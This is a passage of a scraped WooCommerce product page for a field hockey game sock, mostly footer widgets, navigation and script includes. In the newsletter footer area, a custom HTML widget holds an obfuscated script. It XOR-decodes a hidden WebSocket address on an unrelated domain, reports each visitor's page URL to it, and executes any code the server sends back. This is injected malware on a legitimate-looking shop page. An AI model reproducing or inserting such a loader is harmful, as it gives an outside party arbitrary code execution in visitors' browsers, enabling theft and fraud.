320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_1700569312817557298_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.theauthenticathlete.com/product/chelsea-piers-field-hockey-club-harrow-havoc-back-pack-cpfhsp19/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Chelsea Piers Field Hockey Club Harrow Havoc Back Pack (CPFHSP19)</span><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Backpack-Black-80x80.jpg" class="wp-image-10430 avia-img-lazy-loading-10430 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Backpack-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Backpack-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Backpack-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Backpack-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Backpack-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Backpack-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Backpack-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Backpack-Black.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.theauthenticathlete.com/product/chelsea-piers-field-hockey-club-harrow-white-game-sock-cpfhsp19/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-White-1-80x80.jpg" class="wp-image-10475 avia-img-lazy-loading-10475 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-White-1-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-White-1-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-White-1-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-White-1-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-White-1-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-White-1-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-White-1-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/11/Harrow-Sock-White-1.jpg 512w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Chelsea Piers Field Hockey Club Harrow White Game Sock (CPFHSP19)</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.theauthenticathlete.com\/product\/chelsea-piers-field-hockey-club-harrow-game-sock-cpfhsp19\/#product","name":"Chelsea Piers Field Hockey Club Harrow Game Sock (CPFHSP19)","url":"https:\/\/www.theauthenticathlete.com\/product\/chelsea-piers-field-hockey-club-harrow-game-sock-cpfhsp19\/","description":"With high function comfort and a reinforced heel, these socks will keep you comfortable and stylish on the field.\n\n- Knee high length\n- Fits over most shin guard styles\n-\u00a048% cotton,\u00a042% nylon, 8% polyester, 2% spandex\nWashing Instructions:\nWarm wash, do not bleach, tumble dry low, do not dry clean, do not iron.","image":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/2018\/11\/Harrow-Sock-Navy-1.jpg","sku":"WEB-CPFHSP19-HARROW16580110C-NVY","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"8.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.theauthenticathlete.com\/product\/chelsea-piers-field-hockey-club-harrow-game-sock-cpfhsp19\/","seller":{"@type":"Organization","name":"The Authentic Athlete","url":"https:\/\/www.theauthenticathlete.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
